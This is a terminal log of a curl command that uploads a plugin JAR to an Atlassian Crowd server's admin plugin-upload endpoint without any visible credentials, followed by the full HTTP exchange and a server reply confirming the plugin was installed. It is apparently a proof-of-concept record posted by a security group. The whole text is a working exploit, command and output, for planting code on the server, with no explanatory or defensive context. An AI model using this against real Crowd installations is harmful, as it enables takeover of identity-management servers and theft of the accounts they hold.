 root@coupter:/var/crowd-home/bundled-plugins# curl --form "file_cdl=@applinks-plugin-5.4.12.jar"
http://172.16.102.151:8095/crowd/admin/uploadplugin.action -v
*   Trying 172.16.102.151...
* TCP_NODELAY set
* Connected to 172.16.102.151 (172.16.102.151) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 172.16.102.151:8095
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 5827580
> Content-Type: multipart/form-data; boundary=------------------------cbf7515e16c6a1ef
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L15831527
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: zh-CN
< Content-Length: 139
< Date: Tue, 04 Aug 2020 03:00:09 GMT
<
Installed plugin /root/??/Atlassian Crowd/atlassian-crowd-3.4.3/apache-tomcat
6007795629817255applinks-plugin-5.4.12.jar
利刃安全小组
* Connection #0 to host 172.16.102.151 left intact